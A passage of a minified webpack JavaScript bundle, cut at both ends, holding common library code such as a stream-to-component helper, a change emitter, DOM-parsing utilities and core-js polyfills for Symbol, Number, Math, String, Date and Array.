i=(0,o.default)(e),a=t&&t.hasOwnProperty("key");return(0,r.default)(a,i,e,t,n)}},function(e,t,n){"use strict";t.__esModule=!0,t.componentFromStreamWithConfig=void 0;var r,o=n(0),i=n(940),a=n(535),s=(r=a)&&r.__esModule?r:{default:r},u=n(644);function c(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function l(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}var f=(t.componentFromStreamWithConfig=function(e){return function(t){return function(n){function r(){var o,a,u;c(this,r);for(var f=arguments.length,p=Array(f),d=0;d<f;d++)p[d]=arguments[d];return a=u=l(this,n.call.apply(n,[this].concat(p))),u.state={vdom:null},u.propsEmitter=(0,i.createChangeEmitter)(),u.props$=e.fromESObservable(((o={subscribe:function(e){return{unsubscribe:u.propsEmitter.listen((function(t){t?e.next(t):e.complete()}))}}})[s.default]=function(){return this},o)),u.vdom$=e.toESObservable(t(u.props$)),l(u,a)}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(r,n),r.prototype.componentWillMount=function(){var e=this;this.subscription=this.vdom$.subscribe({next:function(t){e.setState({vdom:t})}}),this.propsEmitter.emit(this.props)},r.prototype.componentWillReceiveProps=function(e){this.propsEmitter.emit(e)},r.prototype.shouldComponentUpdate=function(e,t){return t.vdom!==this.state.vdom},r.prototype.componentWillUnmount=function(){this.propsEmitter.emit(),this.subscription.unsubscribe()},r.prototype.render=function(){return this.state.vdom},r}(o.Component)}})(u.config);t.default=f},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});t.createChangeEmitter=function(){var e=[],t=e;function n(){t===e&&(t=e.slice())}return{listen:function(e){if("function"!=typeof e)throw new Error("Expected listener to be a function.");var r=!0;return n(),t.push(e),function(){if(r){r=!1,n();var o=t.indexOf(e);t.splice(o,1)}}},emit:function(){for(var n=e=t,r=0;r<n.length;r++)n[r].apply(n,arguments)}}}},function(e,t,n){"use strict";var r=Object.prototype.toString;e.exports=function(e){var t=r.call(e),n="[object Arguments]"===t;return n||(n="[object Array]"!==t&&null!==e&&"object"==typeof e&&"number"==typeof e.length&&e.length>=0&&"[object Function]"===r.call(e.callee)),n}},function(e,t,n){"use strict";var r=Object.prototype.toString;e.exports=function(e){var t=r.call(e),n="[object Arguments]"===t;return n||(n="[object Array]"!==t&&null!==e&&"object"==typeof e&&"number"==typeof e.length&&e.length>=0&&"[object Function]"===r.call(e.callee)),n}},function(e,t,n){"use strict";var r=n(1732),o=n(599),i=n(694),a=n(1733);e.exports=function(e){var t=i(arguments),n=e.length-(arguments.length-1);return r(t,1+(n>0?n:0),!0)},o?o(e.exports,"apply",{value:a}):e.exports.apply=a},function(e,t,n){"use strict";var r=function(e){return e!=e};e.exports=function(e,t){return 0===e&&0===t?1/e==1/t:e===t||!(!r(e)||!r(t))}},function(e,t,n){"use strict";var r=n(944);e.exports=function(){return"function"==typeof Object.is?Object.is:r}},function(e,t,n){"use strict";var r=n(1737),o=n(349),i=Object;e.exports=r((function(){if(null==this||this!==i(this))throw new o("RegExp.prototype.flags getter called on non-object");var e="";return this.hasIndices&&(e+="d"),this.global&&(e+="g"),this.ignoreCase&&(e+="i"),this.multiline&&(e+="m"),this.dotAll&&(e+="s"),this.unicode&&(e+="u"),this.unicodeSets&&(e+="v"),this.sticky&&(e+="y"),e}),"get flags",!0)},function(e,t,n){"use strict";var r=n(946),o=n(569).supportsDescriptors,i=Object.getOwnPropertyDescriptor;e.exports=function(){if(o&&"gim"===/a/gim.flags){var e=i(RegExp.prototype,"flags");if(e&&"function"==typeof e.get&&"dotAll"in RegExp.prototype&&"hasIndices"in RegExp.prototype){var t="",n={};if(Object.defineProperty(n,"hasIndices",{get:function(){t+="d"}}),Object.defineProperty(n,"sticky",{get:function(){t+="y"}}),e.get.call(n),"dy"===t)return e.get}}return r}},function(e,t){e.exports=function(e,t,n,r){var o,i=0;return"boolean"!=typeof t&&(r=n,n=t,t=void 0),function(){var a=this,s=Number(new Date)-i,u=arguments;function c(){i=Number(new Date),n.apply(a,u)}function l(){o=void 0}r&&!o&&c(),o&&clearTimeout(o),void 0===r&&s>e?c():!0!==t&&(o=setTimeout(r?l:c,void 0===r?e-s:e))}}},,,function(e,t){e.exports={isFunction:function(e){return"function"==typeof e},isArray:function(e){return"[object Array]"===Object.prototype.toString.apply(e)},each:function(e,t){for(var n=0,r=e.length;n<r&&!1!==t(e[n],n);n++);}}},,function(e,t){var n=/-([a-z])/g;e.exports={camelCase:function(e){if("string"!=typeof e)throw new TypeError("First argument must be a string");return-1===e.indexOf("-")?e:e.toLowerCase().replace(n,(function(e,t){return t.toUpperCase()}))},invertObject:function(e,t){if(!e||"object"!=typeof e)throw new TypeError("First argument must be an object");var n,r,o="function"==typeof t,i={},a={};for(n in e)r=e[n],o&&(i=t(n,r))&&2===i.length?a[i[0]]=i[1]:"string"==typeof r&&(a[r]=n);return a}}},function(e,t,n){"use strict";function r(e){for(var t,n={},r=0,o=e.length;r<o;r++)n[(t=e[r]).name]=t.value;return n}e.exports={formatAttributes:r,formatDOM:function e(t,n,o){n=n||null;for(var i,a,s,u=[],c=0,l=t.length;c<l;c++){switch(i=t[c],s={next:null,prev:u[c-1]||null,parent:n},(a=u[c-1])&&(a.next=s),0!==i.nodeName.indexOf("#")&&(s.name=i.nodeName.toLowerCase(),s.attribs={},i.attributes&&i.attributes.length&&(s.attribs=r(i.attributes))),i.nodeType){case 1:"script"===s.name||"style"===s.name?s.type=s.name:s.type="tag",s.children=e(i.childNodes,s);break;case 3:s.type="text",s.data=i.nodeValue;break;case 8:s.type="comment",s.data=i.nodeValue}u.push(s)}return o&&(u.unshift({name:o.substring(0,o.indexOf(" ")).toLowerCase(),data:o,type:"directive",next:u[0]?u[0]:null,prev:null,parent:n}),u[1]&&(u[1].prev=u[0])),u},isIE:function(e){return e?document.documentMode===e:/(MSIE |Trident\/|Edge\/)/.test(navigator.userAgent)}}},,function(e,t,n){"use strict";const r=async function(){}.constructor;e.exports=()=>r},function(e,t,n){"use strict";const r=function*(){}.constructor;e.exports=()=>r},function(e,t,n){"use strict";const r=async function*(){}.constructor;e.exports=()=>r},,function(e,t,n){"use strict";function r(e){var t,n=e.Symbol;return"function"==typeof n?n.observable?t=n.observable:(t=n("observable"),n.observable=t):t="@@observable",t}n.d(t,"a",(function(){return r}))},,,function(e,t,n){"use strict";var r={childContextTypes:!0,contextTypes:!0,defaultProps:!0,displayName:!0,getDefaultProps:!0,mixins:!0,propTypes:!0,type:!0},o={name:!0,length:!0,prototype:!0,caller:!0,arguments:!0,arity:!0},i="function"==typeof Object.getOwnPropertySymbols;e.exports=function(e,t,n){if("string"!=typeof t){var a=Object.getOwnPropertyNames(t);i&&(a=a.concat(Object.getOwnPropertySymbols(t)));for(var s=0;s<a.length;++s)if(!(r[a[s]]||o[a[s]]||n&&n[a[s]]))try{e[a[s]]=t[a[s]]}catch(e){}}return e}},,,,,,,,,,,,,,,function(e,t,n){"use strict";n(979),n(1122),n(1124),n(1127),n(1129),n(1131),n(1133),n(1135),n(1137),n(1139),n(1141),n(1143),n(1145),n(1149)},function(e,t,n){n(980),n(983),n(984),n(985),n(986),n(987),n(988),n(989),n(990),n(991),n(992),n(993),n(994),n(995),n(996),n(997),n(998),n(999),n(1e3),n(1001),n(1002),n(1003),n(1004),n(1005),n(1006),n(1007),n(1008),n(1009),n(1010),n(1011),n(1012),n(1013),n(1014),n(1015),n(1016),n(1017),n(1018),n(1019),n(1020),n(1021),n(1022),n(1023),n(1024),n(1026),n(1027),n(1028),n(1029),n(1030),n(1031),n(1032),n(1033),n(1034),n(1035),n(1036),n(1037),n(1038),n(1039),n(1040),n(1041),n(1042),n(1043),n(1044),n(1045),n(1046),n(1047),n(1048),n(1049),n(1050),n(1051),n(1052),n(1053),n(1054),n(1055),n(1056),n(1057),n(1058),n(1059),n(1061),n(1062),n(1064),n(1065),n(1066),n(1067),n(1068),n(1069),n(1070),n(1072),n(1073),n(1074),n(1075),n(1076),n(1077),n(1078),n(1079),n(1080),n(1081),n(1082),n(1083),n(1084),n(679),n(1085),n(780),n(1086),n(781),n(1087),n(1088),n(1089),n(1090),n(782),n(1093),n(1094),n(1095),n(1096),n(1097),n(1098),n(1099),n(1100),n(1101),n(1102),n(1103),n(1104),n(1105),n(1106),n(1107),n(1108),n(1109),n(1110),n(1111),n(1112),n(1113),n(1114),n(1115),n(1116),n(1117),n(1118),n(1119),n(1120),n(1121),e.exports=n(146)},function(e,t,n){"use strict";var r=n(107),o=n(275),i=n(155),a=n(37),s=n(270),u=n(371).KEY,c=n(108),l=n(578),f=n(518),p=n(424),d=n(122),h=n(660),y=n(761),m=n(982),v=n(581),g=n(109),b=n(110),T=n(189),S=n(277),w=n(370),_=n(423),P=n(428),A=n(764),E=n(344),M=n(580),O=n(156),C=n(426),x=E.f,k=O.f,F=A.f,G=r.Symbol,I=r.JSON,D=I&&I.stringify,R=d("_hidden"),j=d("toPrimitive"),B={}.propertyIsEnumerable,L=l("symbol-registry"),N=l("symbols"),H=l("op-symbols"),V=Object.prototype,U="function"==typeof G&&!!M.f,W=r.QObject,Y=!W||!W.prototype||!W.prototype.findChild,z=i&&c((function(){return 7!=P(k({},"a",{get:function(){return k(this,"a",{value:7}).a}})).a}))?function(e,t,n){var r=x(V,t);r&&delete V[t],k(e,t,n),r&&e!==V&&k(V,t,r)}:k,X=function(e){var t=N[e]=P(G.prototype);return t._k=e,t},q=U&&"symbol"==typeof G.iterator?function(e){return"symbol"==typeof e}:function(e){return e instanceof G},K=function(e,t,n){return e===V&&K(H,t,n),g(e),t=w(t,!0),g(n),o(N,t)?(n.enumerable?(o(e,R)&&e[R][t]&&(e[R][t]=!1),n=P(n,{enumerable:_(0,!1)})):(o(e,R)||k(e,R,_(1,{})),e[R][t]=!0),z(e,t,n)):k(e,t,n)},$=function(e,t){g(e);for(var n,r=m(t=S(t)),o=0,i=r.length;i>o;)K(e,n=r[o++],t[n]);return e},Q=function(e){var t=B.call(this,e=w(e,!0));return!(this===V&&o(N,e)&&!o(H,e))&&(!(t||!o(this,e)||!o(N,e)||o(this,R)&&this[R][e])||t)},Z=function(e,t){if(e=S(e),t=w(t,!0),e!==V||!o(N,t)||o(H,t)){var n=x(e,t);return!n||!o(N,t)||o(e,R)&&e[R][t]||(n.enumerable=!0),n}},J=function(e){for(var t,n=F(S(e)),r=[],i=0;n.length>i;)o(N,t=n[i++])||t==R||t==u||r.push(t);return r},ee=function(e){for(var t,n=e===V,r=F(n?H:S(e)),i=[],a=0;r.length>a;)!o(N,t=r[a++])||n&&!o(V,t)||i.push(N[t]);return i};U||(s((G=function(){if(this instanceof G)throw TypeError("Symbol is not a constructor!");var e=p(arguments.length>0?arguments[0]:void 0),t=function(n){this===V&&t.call(H,n),o(this,R)&&o(this[R],e)&&(this[R][e]=!1),z(this,e,_(1,n))};return i&&Y&&z(V,e,{configurable:!0,set:t}),X(e)}).prototype,"toString",(function(){return this._k})),E.f=Z,O.f=K,n(429).f=A.f=J,n(552).f=Q,M.f=ee,i&&!n(425)&&s(V,"propertyIsEnumerable",Q,!0),h.f=function(e){return X(d(e))}),a(a.G+a.W+a.F*!U,{Symbol:G});for(var te="hasInstance,isConcatSpreadable,iterator,match,replace,search,species,split,toPrimitive,toStringTag,unscopables".split(","),ne=0;te.length>ne;)d(te[ne++]);for(var re=C(d.store),oe=0;re.length>oe;)y(re[oe++]);a(a.S+a.F*!U,"Symbol",{for:function(e){return o(L,e+="")?L[e]:L[e]=G(e)},keyFor:function(e){if(!q(e))throw TypeError(e+" is not a symbol!");for(var t in L)if(L[t]===e)return t},useSetter:function(){Y=!0},useSimple:function(){Y=!1}}),a(a.S+a.F*!U,"Object",{create:function(e,t){return void 0===t?P(e):$(P(e),t)},defineProperty:K,defineProperties:$,getOwnPropertyDescriptor:Z,getOwnPropertyNames:J,getOwnPropertySymbols:ee});var ie=c((function(){M.f(1)}));a(a.S+a.F*ie,"Object",{getOwnPropertySymbols:function(e){return M.f(T(e))}}),I&&a(a.S+a.F*(!U||c((function(){var e=G();return"[null]"!=D([e])||"{}"!=D({a:e})||"{}"!=D(Object(e))}))),"JSON",{stringify:function(e){for(var t,n,r=[e],o=1;arguments.length>o;)r.push(arguments[o++]);if(n=t=r[1],(b(t)||void 0!==e)&&!q(e))return v(t)||(t=function(e,t){if("function"==typeof n&&(t=n.call(this,e,t)),!q(t))return t}),r[1]=t,D.apply(I,r)}}),G.prototype[j]||n(276)(G.prototype,j,G.prototype.valueOf),f(G,"Symbol"),f(Math,"Math",!0),f(r.JSON,"JSON",!0)},function(e,t,n){e.exports=n(578)("native-function-to-string",Function.toString)},function(e,t,n){var r=n(426),o=n(580),i=n(552);e.exports=function(e){var t=r(e),n=o.f;if(n)for(var a,s=n(e),u=i.f,c=0;s.length>c;)u.call(e,a=s[c++])&&t.push(a);return t}},function(e,t,n){var r=n(37);r(r.S,"Object",{create:n(428)})},function(e,t,n){var r=n(37);r(r.S+r.F*!n(155),"Object",{defineProperty:n(156).f})},function(e,t,n){var r=n(37);r(r.S+r.F*!n(155),"Object",{defineProperties:n(763)})},function(e,t,n){var r=n(277),o=n(344).f;n(345)("getOwnPropertyDescriptor",(function(){return function(e,t){return o(r(e),t)}}))},function(e,t,n){var r=n(189),o=n(430);n(345)("getPrototypeOf",(function(){return function(e){return o(r(e))}}))},function(e,t,n){var r=n(189),o=n(426);n(345)("keys",(function(){return function(e){return o(r(e))}}))},function(e,t,n){n(345)("getOwnPropertyNames",(function(){return n(764).f}))},function(e,t,n){var r=n(110),o=n(371).onFreeze;n(345)("freeze",(function(e){return function(t){return e&&r(t)?e(o(t)):t}}))},function(e,t,n){var r=n(110),o=n(371).onFreeze;n(345)("seal",(function(e){return function(t){return e&&r(t)?e(o(t)):t}}))},function(e,t,n){var r=n(110),o=n(371).onFreeze;n(345)("preventExtensions",(function(e){return function(t){return e&&r(t)?e(o(t)):t}}))},function(e,t,n){var r=n(110);n(345)("isFrozen",(function(e){return function(t){return!r(t)||!!e&&e(t)}}))},function(e,t,n){var r=n(110);n(345)("isSealed",(function(e){return function(t){return!r(t)||!!e&&e(t)}}))},function(e,t,n){var r=n(110);n(345)("isExtensible",(function(e){return function(t){return!!r(t)&&(!e||e(t))}}))},function(e,t,n){var r=n(37);r(r.S+r.F,"Object",{assign:n(765)})},function(e,t,n){var r=n(37);r(r.S,"Object",{is:n(766)})},function(e,t,n){var r=n(37);r(r.S,"Object",{setPrototypeOf:n(664).set})},function(e,t,n){"use strict";var r=n(553),o={};o[n(122)("toStringTag")]="z",o+""!="[object z]"&&n(270)(Object.prototype,"toString",(function(){return"[object "+r(this)+"]"}),!0)},function(e,t,n){var r=n(37);r(r.P,"Function",{bind:n(767)})},function(e,t,n){var r=n(156).f,o=Function.prototype,i=/^\s*function ([^ (]*)/;"name"in o||n(155)&&r(o,"name",{configurable:!0,get:function(){try{return(""+this).match(i)[1]}catch(e){return""}}})},function(e,t,n){"use strict";var r=n(110),o=n(430),i=n(122)("hasInstance"),a=Function.prototype;i in a||n(156).f(a,i,{value:function(e){if("function"!=typeof this||!r(e))return!1;if(!r(this.prototype))return e instanceof this;for(;e=o(e);)if(this.prototype===e)return!0;return!1}})},function(e,t,n){var r=n(37),o=n(769);r(r.G+r.F*(parseInt!=o),{parseInt:o})},function(e,t,n){var r=n(37),o=n(770);r(r.G+r.F*(parseFloat!=o),{parseFloat:o})},function(e,t,n){"use strict";var r=n(107),o=n(275),i=n(354),a=n(666),s=n(370),u=n(108),c=n(429).f,l=n(344).f,f=n(156).f,p=n(519).trim,d=r.Number,h=d,y=d.prototype,m="Number"==i(n(428)(y)),v="trim"in String.prototype,g=function(e){var t=s(e,!1);if("string"==typeof t&&t.length>2){var n,r,o,i=(t=v?t.trim():p(t,3)).charCodeAt(0);if(43===i||45===i){if(88===(n=t.charCodeAt(2))||120===n)return NaN}else if(48===i){switch(t.charCodeAt(1)){case 66:case 98:r=2,o=49;break;case 79:case 111:r=8,o=55;break;default:return+t}for(var a,u=t.slice(2),c=0,l=u.length;c<l;c++)if((a=u.charCodeAt(c))<48||a>o)return NaN;return parseInt(u,r)}}return+t};if(!d(" 0o1")||!d("0b1")||d("+0x1")){d=function(e){var t=arguments.length<1?0:e,n=this;return n instanceof d&&(m?u((function(){y.valueOf.call(n)})):"Number"!=i(n))?a(new h(g(t)),n,d):g(t)};for(var b,T=n(155)?c(h):"MAX_VALUE,MIN_VALUE,NaN,NEGATIVE_INFINITY,POSITIVE_INFINITY,EPSILON,isFinite,isInteger,isNaN,isSafeInteger,MAX_SAFE_INTEGER,MIN_SAFE_INTEGER,parseFloat,parseInt,isInteger".split(","),S=0;T.length>S;S++)o(h,b=T[S])&&!o(d,b)&&f(d,b,l(h,b));d.prototype=y,y.constructor=d,n(270)(r,"Number",d)}},function(e,t,n){"use strict";var r=n(37),o=n(343),i=n(771),a=n(667),s=1..toFixed,u=Math.floor,c=[0,0,0,0,0,0],l="Number.toFixed: incorrect invocation!",f=function(e,t){for(var n=-1,r=t;++n<6;)r+=e*c[n],c[n]=r%1e7,r=u(r/1e7)},p=function(e){for(var t=6,n=0;--t>=0;)n+=c[t],c[t]=u(n/e),n=n%e*1e7},d=function(){for(var e=6,t="";--e>=0;)if(""!==t||0===e||0!==c[e]){var n=String(c[e]);t=""===t?n:t+a.call("0",7-n.length)+n}return t},h=function(e,t,n){return 0===t?n:t%2==1?h(e,t-1,n*e):h(e*e,t/2,n)};r(r.P+r.F*(!!s&&("0.000"!==8e-5.toFixed(3)||"1"!==.9.toFixed(0)||"1.25"!==1.255.toFixed(2)||"1000000000000000128"!==(0xde0b6b3a7640080).toFixed(0))||!n(108)((function(){s.call({})}))),"Number",{toFixed:function(e){var t,n,r,s,u=i(this,l),c=o(e),y="",m="0";if(c<0||c>20)throw RangeError(l);if(u!=u)return"NaN";if(u<=-1e21||u>=1e21)return String(u);if(u<0&&(y="-",u=-u),u>1e-21)if(n=(t=function(e){for(var t=0,n=e;n>=4096;)t+=12,n/=4096;for(;n>=2;)t+=1,n/=2;return t}(u*h(2,69,1))-69)<0?u*h(2,-t,1):u/h(2,t,1),n*=4503599627370496,(t=52-t)>0){for(f(0,n),r=c;r>=7;)f(1e7,0),r-=7;for(f(h(10,r,1),0),r=t-1;r>=23;)p(1<<23),r-=23;p(1<<r),f(1,1),p(2),m=d()}else f(0,n),f(1<<-t,0),m=d()+a.call("0",c);return m=c>0?y+((s=m.length)<=c?"0."+a.call("0",c-s)+m:m.slice(0,s-c)+"."+m.slice(s-c)):y+m}})},function(e,t,n){"use strict";var r=n(37),o=n(108),i=n(771),a=1..toPrecision;r(r.P+r.F*(o((function(){return"1"!==a.call(1,void 0)}))||!o((function(){a.call({})}))),"Number",{toPrecision:function(e){var t=i(this,"Number#toPrecision: incorrect invocation!");return void 0===e?a.call(t):a.call(t,e)}})},function(e,t,n){var r=n(37);r(r.S,"Number",{EPSILON:Math.pow(2,-52)})},function(e,t,n){var r=n(37),o=n(107).isFinite;r(r.S,"Number",{isFinite:function(e){return"number"==typeof e&&o(e)}})},function(e,t,n){var r=n(37);r(r.S,"Number",{isInteger:n(772)})},function(e,t,n){var r=n(37);r(r.S,"Number",{isNaN:function(e){return e!=e}})},function(e,t,n){var r=n(37),o=n(772),i=Math.abs;r(r.S,"Number",{isSafeInteger:function(e){return o(e)&&i(e)<=9007199254740991}})},function(e,t,n){var r=n(37);r(r.S,"Number",{MAX_SAFE_INTEGER:9007199254740991})},function(e,t,n){var r=n(37);r(r.S,"Number",{MIN_SAFE_INTEGER:-9007199254740991})},function(e,t,n){var r=n(37),o=n(770);r(r.S+r.F*(Number.parseFloat!=o),"Number",{parseFloat:o})},function(e,t,n){var r=n(37),o=n(769);r(r.S+r.F*(Number.parseInt!=o),"Number",{parseInt:o})},function(e,t,n){var r=n(37),o=n(773),i=Math.sqrt,a=Math.acosh;r(r.S+r.F*!(a&&710==Math.floor(a(Number.MAX_VALUE))&&a(1/0)==1/0),"Math",{acosh:function(e){return(e=+e)<1?NaN:e>94906265.62425156?Math.log(e)+Math.LN2:o(e-1+i(e-1)*i(e+1))}})},function(e,t,n){var r=n(37),o=Math.asinh;r(r.S+r.F*!(o&&1/o(0)>0),"Math",{asinh:function e(t){return isFinite(t=+t)&&0!=t?t<0?-e(-t):Math.log(t+Math.sqrt(t*t+1)):t}})},function(e,t,n){var r=n(37),o=Math.atanh;r(r.S+r.F*!(o&&1/o(-0)<0),"Math",{atanh:function(e){return 0==(e=+e)?e:Math.log((1+e)/(1-e))/2}})},function(e,t,n){var r=n(37),o=n(668);r(r.S,"Math",{cbrt:function(e){return o(e=+e)*Math.pow(Math.abs(e),1/3)}})},function(e,t,n){var r=n(37);r(r.S,"Math",{clz32:function(e){return(e>>>=0)?31-Math.floor(Math.log(e+.5)*Math.LOG2E):32}})},function(e,t,n){var r=n(37),o=Math.exp;r(r.S,"Math",{cosh:function(e){return(o(e=+e)+o(-e))/2}})},function(e,t,n){var r=n(37),o=n(669);r(r.S+r.F*(o!=Math.expm1),"Math",{expm1:o})},function(e,t,n){var r=n(37);r(r.S,"Math",{fround:n(1025)})},function(e,t,n){var r=n(668),o=Math.pow,i=o(2,-52),a=o(2,-23),s=o(2,127)*(2-a),u=o(2,-126);e.exports=Math.fround||function(e){var t,n,o=Math.abs(e),c=r(e);return o<u?c*(o/u/a+1/i-1/i)*u*a:(n=(t=(1+a/i)*o)-(t-o))>s||n!=n?c*(1/0):c*n}},function(e,t,n){var r=n(37),o=Math.abs;r(r.S,"Math",{hypot:function(e,t){for(var n,r,i=0,a=0,s=arguments.length,u=0;a<s;)u<(n=o(arguments[a++]))?(i=i*(r=u/n)*r+1,u=n):i+=n>0?(r=n/u)*r:n;return u===1/0?1/0:u*Math.sqrt(i)}})},function(e,t,n){var r=n(37),o=Math.imul;r(r.S+r.F*n(108)((function(){return-5!=o(4294967295,5)||2!=o.length})),"Math",{imul:function(e,t){var n=+e,r=+t,o=65535&n,i=65535&r;return 0|o*i+((65535&n>>>16)*i+o*(65535&r>>>16)<<16>>>0)}})},function(e,t,n){var r=n(37);r(r.S,"Math",{log10:function(e){return Math.log(e)*Math.LOG10E}})},function(e,t,n){var r=n(37);r(r.S,"Math",{log1p:n(773)})},function(e,t,n){var r=n(37);r(r.S,"Math",{log2:function(e){return Math.log(e)/Math.LN2}})},function(e,t,n){var r=n(37);r(r.S,"Math",{sign:n(668)})},function(e,t,n){var r=n(37),o=n(669),i=Math.exp;r(r.S+r.F*n(108)((function(){return-2e-17!=!Math.sinh(-2e-17)})),"Math",{sinh:function(e){return Math.abs(e=+e)<1?(o(e)-o(-e))/2:(i(e-1)-i(-e-1))*(Math.E/2)}})},function(e,t,n){var r=n(37),o=n(669),i=Math.exp;r(r.S,"Math",{tanh:function(e){var t=o(e=+e),n=o(-e);return t==1/0?1:n==1/0?-1:(t-n)/(i(e)+i(-e))}})},function(e,t,n){var r=n(37);r(r.S,"Math",{trunc:function(e){return(e>0?Math.floor:Math.ceil)(e)}})},function(e,t,n){var r=n(37),o=n(427),i=String.fromCharCode,a=String.fromCodePoint;r(r.S+r.F*(!!a&&1!=a.length),"String",{fromCodePoint:function(e){for(var t,n=[],r=arguments.length,a=0;r>a;){if(t=+arguments[a++],o(t,1114111)!==t)throw RangeError(t+" is not a valid code point");n.push(t<65536?i(t):i(55296+((t-=65536)>>10),t%1024+56320))}return n.join("")}})},function(e,t,n){var r=n(37),o=n(277),i=n(142);r(r.S,"String",{raw:function(e){for(var t=o(e.raw),n=i(t.length),r=arguments.length,a=[],s=0;n>s;)a.push(String(t[s++])),s<r&&a.push(String(arguments[s]));return a.join("")}})},function(e,t,n){"use strict";n(519)("trim",(function(e){return function(){return e(this,3)}}))},function(e,t,n){"use strict";var r=n(670)(!0);n(671)(String,"String",(function(e){this._t=String(e),this._i=0}),(function(){var e,t=this._t,n=this._i;return n>=t.length?{value:void 0,done:!0}:(e=r(t,n),this._i+=e.length,{value:e,done:!1})}))},function(e,t,n){"use strict";var r=n(37),o=n(670)(!1);r(r.P,"String",{codePointAt:function(e){return o(this,e)}})},function(e,t,n){"use strict";var r=n(37),o=n(142),i=n(672),a="".endsWith;r(r.P+r.F*n(674)("endsWith"),"String",{endsWith:function(e){var t=i(this,e,"endsWith"),n=arguments.length>1?arguments[1]:void 0,r=o(t.length),s=void 0===n?r:Math.min(o(n),r),u=String(e);return a?a.call(t,u,s):t.slice(s-u.length,s)===u}})},function(e,t,n){"use strict";var r=n(37),o=n(672);r(r.P+r.F*n(674)("includes"),"String",{includes:function(e){return!!~o(this,e,"includes").indexOf(e,arguments.length>1?arguments[1]:void 0)}})},function(e,t,n){var r=n(37);r(r.P,"String",{repeat:n(667)})},function(e,t,n){"use strict";var r=n(37),o=n(142),i=n(672),a="".startsWith;r(r.P+r.F*n(674)("startsWith"),"String",{startsWith:function(e){var t=i(this,e,"startsWith"),n=o(Math.min(arguments.length>1?arguments[1]:void 0,t.length)),r=String(e);return a?a.call(t,r,n):t.slice(n,n+r.length)===r}})},function(e,t,n){"use strict";n(271)("anchor",(function(e){return function(t){return e(this,"a","name",t)}}))},function(e,t,n){"use strict";n(271)("big",(function(e){return function(){return e(this,"big","","")}}))},function(e,t,n){"use strict";n(271)("blink",(function(e){return function(){return e(this,"blink","","")}}))},function(e,t,n){"use strict";n(271)("bold",(function(e){return function(){return e(this,"b","","")}}))},function(e,t,n){"use strict";n(271)("fixed",(function(e){return function(){return e(this,"tt","","")}}))},function(e,t,n){"use strict";n(271)("fontcolor",(function(e){return function(t){return e(this,"font","color",t)}}))},function(e,t,n){"use strict";n(271)("fontsize",(function(e){return function(t){return e(this,"font","size",t)}}))},function(e,t,n){"use strict";n(271)("italics",(function(e){return function(){return e(this,"i","","")}}))},function(e,t,n){"use strict";n(271)("link",(function(e){return function(t){return e(this,"a","href",t)}}))},function(e,t,n){"use strict";n(271)("small",(function(e){return function(){return e(this,"small","","")}}))},function(e,t,n){"use strict";n(271)("strike",(function(e){return function(){return e(this,"strike","","")}}))},function(e,t,n){"use strict";n(271)("sub",(function(e){return function(){return e(this,"sub","","")}}))},function(e,t,n){"use strict";n(271)("sup",(function(e){return function(){return e(this,"sup","","")}}))},function(e,t,n){var r=n(37);r(r.S,"Date",{now:function(){return(new Date).getTime()}})},function(e,t,n){"use strict";var r=n(37),o=n(189),i=n(370);r(r.P+r.F*n(108)((function(){return null!==new Date(NaN).toJSON()||1!==Date.prototype.toJSON.call({toISOString:function(){return 1}})})),"Date",{toJSON:function(e){var t=o(this),n=i(t);return"number"!=typeof n||isFinite(n)?t.toISOString():null}})},function(e,t,n){var r=n(37),o=n(1060);r(r.P+r.F*(Date.prototype.toISOString!==o),"Date",{toISOString:o})},function(e,t,n){"use strict";var r=n(108),o=Date.prototype.getTime,i=Date.prototype.toISOString,a=function(e){return e>9?e:"0"+e};e.exports=r((function(){return"0385-07-25T07:06:39.999Z"!=i.call(new Date(-50000000000001))}))||!r((function(){i.call(new Date(NaN))}))?function(){if(!isFinite(o.call(this)))throw RangeError("Invalid time value");var e=this,t=e.getUTCFullYear(),n=e.getUTCMilliseconds(),r=t<0?"-":t>9999?"+":"";return r+("00000"+Math.abs(t)).slice(r?-6:-4)+"-"+a(e.getUTCMonth()+1)+"-"+a(e.getUTCDate())+"T"+a(e.getUTCHours())+":"+a(e.getUTCMinutes())+":"+a(e.getUTCSeconds())+"."+(n>99?n:"0"+a(n))+"Z"}:i},function(e,t,n){var r=Date.prototype,o=r.toString,i=r.getTime;new Date(NaN)+""!="Invalid Date"&&n(270)(r,"toString",(function(){var e=i.call(this);return e==e?o.call(this):"Invalid Date"}))},function(e,t,n){var r=n(122)("toPrimitive"),o=Date.prototype;r in o||n(276)(o,r,n(1063))},function(e,t,n){"use strict";var r=n(109),o=n(370);e.exports=function(e){if("string"!==e&&"number"!==e&&"default"!==e)throw TypeError("Incorrect hint");return o(r(this),"number"!=e)}},function(e,t,n){var r=n(37);r(r.S,"Array",{isArray:n(581)})},function(e,t,n){"use strict";var r=n(341),o=n(37),i=n(189),a=n(775),s=n(675),u=n(142),c=n(676),l=n(677);o(o.S+o.F*!n(582)((function(e){Array.from(e)})),"Array",{from:function(e){var t,n,o,f,p=i(e),d="function"==typeof this?this:Array,h=arguments.length,y=h>1?arguments[1]:void 0,m=void 0!==y,v=0,g=l(p);if(m&&(y=r(y,h>2?arguments[2]:void 0,2)),null==g||d==Array&&s(g))for(n=new d(t=u(p.length));t>v;v++)c(n,v,m?y(p[v],v):p[v]);else for(f=g.call(p),n=new d;!(o=f.next()).done;v++)c(n,v,m?a(f,y,[o.value,v],!0):o.value);return n.length=v,n}})},function(e,t,n){"use strict";var r=n(37),o=n(676);r(r.S+r.F*n(108)((function(){function e(){}return!(Array.of.call(e)instanceof e)})),"Array",{of:function(){for(var e=0,t=arguments.length,n=new("function"==typeof this?this:Array)(t);t>e;)o(n,e,arguments[e++]);return n.length=t,n}})},function(e,t,n){"use strict";var r=n(37),o=n(277),i=[].join;r(r.P+r.F*(n(551)!=Object||!n(285)(i)),"Array",{join:function(e){return i.call(o(this),void 0===e?",":e)}})},function(e,t,n){"use strict";var r=n(37),o=n(663),i=n(354),a=n(427),s=n(142),u=[].slice;r(r.P+r.F*n(108)((function(){o&&u.call(o)})),"Array",{slice:function(e,t){var n=s(this.length),r=i(this);if(t=void 